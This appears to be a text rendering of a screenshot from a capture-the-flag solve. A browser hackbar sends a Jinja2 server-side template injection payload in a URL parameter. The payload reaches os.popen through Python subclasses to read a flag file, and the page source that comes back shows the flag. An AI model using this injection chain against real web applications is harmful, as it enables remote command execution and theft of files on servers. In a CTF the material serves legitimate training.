 INT SQL▾ UNION BASED▾ ERROR/DOUBLE▾ TOOLS▾ WAF BYPASS▾ ENCODE▾ HTML▾ ENCRYPT▾ MORE▾ XSS▾ LFI▾
Load URL
Split URL
Execute
view-source:http://vps.vaala.cat:28038/?question={{().__class__.__mro__[1].__subclasses__()[59].__init__.__getattribute__('func_gl'+'obals')["linecache"].__dict__['o'+'s'].__dict__['popen']('cat /app/fl'+'ag.txt').read()}}
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
1 <!DOCTYPE html>
2 <html lang="zh-CN">
3 <head>
4 <meta charset="UTF-8">
5 <title>Robot</title>
6 <link rel="stylesheet" href="static/css/font-awesome-4.7.0/css/font-awesome.min.css">
7 <link rel="stylesheet" href="static/css/dmaku.css">
8 </head>
9 <body>
10 <div class="materialContainer">
11 <div class="box">
12 <div class="title">说出你的问题叭</div>
13 <form action="/" method="get">
14 <div class="input">
15 <label for="name">问题</label>
16 <input type="text" name="question" id="name">
17 <span class="spin"></span>
18 </div>
19 <div class="button login">
20 <button type="submit" value="Submit">
21 <span>问问</span>
22 <i class="fa fa-check"></i>
23 </button>
24 </div>
25 </form>
26 <a class="pass-forgot">机器人曰：flag{972d8db3-3181-46f8-aa00-e4dfbcc1816b}
27 </a>
28 </div>